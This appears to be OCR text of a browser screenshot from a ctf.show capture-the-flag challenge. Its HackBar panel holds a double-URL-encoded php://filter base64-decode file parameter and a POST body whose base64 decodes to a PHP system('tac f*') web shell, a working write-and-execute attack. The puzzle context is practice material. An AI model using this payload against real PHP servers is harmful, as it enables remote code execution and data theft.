 不安全 | c190436f-f638-4a5b-8769-62ec335fa50b.challenge.ctf.show:8080/?file=%2570%2568%2570%253a%252f%252f%2566%2569%256c%2574%2565%2572%252f... 火钳 已暂停
应用 哔哩哔哩 ( ゜- ゜)つ... C CSDN - 专业开发... 百度一下，你就知道 实用工具 CTF 大数据 学校 git 大创 python 阅读清单
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c190436f-f638-4a5b-8769-62ec335fa50b.challenge.ctf.show:8080/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%36%33%25%36%6
6%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%
25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%33%25
%32%65%25%37%30%25%36%38%25%37%30
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
content=aaPD89c3lzdGVtKCd0YWMgZionKTs/Pg==